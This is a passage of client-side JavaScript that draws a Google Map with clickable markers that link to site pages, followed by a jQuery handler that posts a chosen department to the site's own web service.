    var allx=0;var ally=0; var _points=[];
    var min_x=1000; var max_x=0; var min_y=1000; var max_y=0;
    for(var k=0,len=latLng.length;k<len;k++){
        allx+=latLng[k][0].lat();
        ally+=latLng[k][0].lng()
        min_x=min_x>latLng[k][0].lat()?latLng[k][0].lat():min_x;
        max_x=max_x<latLng[k][0].lat()?latLng[k][0].lat():max_x;
        min_y=min_y>latLng[k][0].lng()?latLng[k][0].lng():min_y;
        max_y=max_y<latLng[k][0].lng()?latLng[k][0].lng():max_y;
        _points.push(latLng[k][0].lat());
    }
    var scale=(_points.max()-_points.min()).round(4);
  
    var zoom=[[30,3],[20,4],[10,5],[4,6],[1.8,7],[1.3,8],[0.5,9],[0.2,10],[0.11,11],[0.02,12],[0.01,14],[0.005,15],[0,16]];
    var _zoom=1;
    for(i=zoom.length-1; i>=0; i--){
        if(zoom[i][0]>=scale){
            _zoom=zoom[i][1];
            break;
        }
    }
    */
    var canvasWidth = document.getElementById("map-canvas").offsetWidth;
    var canvasHeight = document.getElementById("map-canvas").offsetHeight;
    var mapDim = { width: canvasWidth - canvasWidth*0.2, height: canvasHeight };
	var mapOptions = {
		//zoom: map_canvas.zoom||_zoom,
		//center: new google.maps.LatLng((max_x-min_x)/2+min_x, (max_y-min_y)/2+min_y),
		zoom:getBoundsZoomLevel(latlngbounds,mapDim),
		center:latlngbounds.getCenter(),
		mapTypeId: google.maps.MapTypeId.ROADMAP
	}
	
	var map = new google.maps.Map(document.getElementById("map-canvas"), mapOptions);
	var marker = [];
	if(latLng[0][3])
	{
		var markerImage = new google.maps.MarkerImage(
    			latLng[0][3],
    			new google.maps.Size(40,40),
    			new google.maps.Point(0,0),
    			new google.maps.Point(0,40)
		);
	}
	for(i=0;i<latLng.length;i++)
	{
		if(markerImage)
		{
			marker[i] = new google.maps.Marker({
				icon: markerImage,
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});
		}
		else
		{
			marker[i] = new google.maps.Marker({
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});	
		}
		if(latLng.length>1 && latLng[i][4])
			createEvent(marker[i],map,i);
	}

}


function createEvent(marker,map,i)
{
	google.maps.event.addListener(marker, 'click', function() 
	{
        if(location.host=='hz')
        {
            url = location.href.match(/^http:\/\/hz\/[^\/]+/g);
            if(url instanceof Array && url.length!=0)
                location.href=url[0]+'/'+latLng[i][4];
        }
        else
        	location.href=location.origin+'/'+latLng[i][4];
  	});
}






/*----------!feedback!-----------*/
$('body').on('change','select[name="departments"]',function(){
    department = $('select[name="departments"] option:selected').text();
    //console.log(department);
	$.post(set.ws,{q:'change_department',department:department},function(){});
});
